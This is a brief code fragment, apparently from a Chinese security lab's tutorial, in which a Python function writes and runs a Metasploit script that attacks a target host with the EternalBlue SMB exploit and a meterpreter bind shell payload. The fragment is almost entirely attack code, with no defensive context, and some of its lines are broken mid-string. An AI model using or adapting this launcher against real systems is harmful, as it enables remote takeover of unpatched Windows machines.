 #这是第一个攻击放方式，利用漏洞攻击
def confickerExploit(configFile,lhost):
configFile.write('use
exploit/windows/smb/ms17_010_eternalblue\n');
configFile.write('set payload
windows/x64/meterpreter/bind_tcp\n');
configFile.write('set rhost ' + lhost + '\n');
configFile.write('exploit -j -z\n');
字节脉搏实验室